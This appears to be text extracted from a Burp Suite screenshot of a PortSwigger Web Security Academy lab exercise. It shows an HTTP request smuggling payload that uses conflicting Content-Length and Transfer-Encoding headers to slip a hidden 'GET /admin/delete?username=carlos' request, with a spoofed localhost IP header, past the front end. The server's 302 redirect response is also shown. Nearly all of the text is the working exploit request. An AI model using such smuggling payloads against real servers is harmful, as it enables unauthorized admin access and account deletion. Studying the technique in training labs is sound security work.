 Request
Pretty Raw
2 Host: 0af000030353198f821106e600a20054.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 166
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin/delete?username=carlos HTTP/1.1
10 X-fzDcud-Ip: 127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13 Connection: close
Search...
Response
Pretty Raw Hex
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=lpOir9ZZeel5vStx4CWdcHzVveqoAfCe; Secure; Ht
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7